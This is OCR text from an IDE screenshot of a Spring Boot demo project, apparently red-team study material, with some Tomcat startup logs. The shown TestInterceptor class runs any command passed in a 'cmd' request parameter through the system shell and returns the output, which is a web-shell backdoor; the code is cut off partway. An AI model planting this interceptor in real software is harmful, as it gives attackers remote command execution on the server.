 SpringDemo › src › main › java › com › example › springdemo › Interceptor › TestInterceptor
SpringDemoApplication
Project
tionTests.java
SpringDemoApplication.java
application.properties
index.html
HelloWorldController.java
TestInterceptor.java
WebConfig.java
Project
SpringDemo ~/Desktop/red/资料/my_wiki/JAVAWEB
.idea
src
main
java
com.example.springdemo
Controller
HelloWorldController
Interceptor
TestInterceptor
WebConfig
SpringDemoApplication
resources
static
index.html
application.properties
test
java
com.example.springdemo
SpringDemoApplicationTests
target
.gitignore
HELP.md
pom.xml
SpringDemo.iml
External Libraries
Aa W .* 0 results
2
1 package com.example.springdemo.Interceptor;
2
3 import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
4 import javax.servlet.http.HttpServletRequest;
5 import javax.servlet.http.HttpServletResponse;
6
1 usage
7 public class TestInterceptor extends HandlerInterceptorAdapter {
8 @Override
9 @ public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
10 String cmd = request.getParameter( s: "cmd");
11 if(cmd != null){
12 try {
13 java.io.PrintWriter writer = response.getWriter();
14 String output = "";
15 ProcessBuilder processBuilder;
16 if(System.getProperty("os.name").toLowerCase().contains("win")){
17 processBuilder = new ProcessBuilder( ...command: "cmd.exe", "/c", cmd);
18 }else{
19 processBuilder = new ProcessBuilder( ...command: "/bin/sh", "-c", cmd);
20 }
21 java.util.Scanner inputScanner = new java.util.Scanner(processBuilder.start().getInputStream()).useDelimiter( pattern: "\
Maven
Lingma
Database
SciView
Notifications
Run: SpringDemoApplication
Console
Actuator
2025-06-04 14:29:31.537 INFO 68070 --- [ main] o.apache.catalina.core.StandardService : Starting service [Tomcat]
2025-06-04 14:29:31.537 INFO 68070 --- [ main] org.apache.catalina.core.StandardEngine : Starting Servlet engine: [Apache Tomcat/9.0.68]
2025-06-04 14:29:31.672 INFO 68070 --- [ main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded WebApplicationContext
2025-06-04 14:29:31.672 INFO 68070 --- [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1312 ms
2025-06-04 14:29:31.991 INFO 68070 --- [ main] o.s.b.a.w.s.WelcomePageHandlerMapping : Adding welcome page: class path resource [static/index.html]
2025-06-04 14:29:32.121 INFO 68070 --- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 8080 (http) with context path ''
2025-06-04 14:29:32.138 INFO 68070 --- [ main] c.e.springdemo.SpringDemoApplication : Started SpringDemoApplication in 2.262 seconds (JVM running for 2.886)
2025-06-04 14:29:41.889 INFO 68070 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring DispatcherServlet 'dispatcherServlet'
2025-06-04 14:29:41.889 INFO 68070 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2025-06-04 14:29:41.894 INFO 68070 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 5 ms
Bookmarks
Structure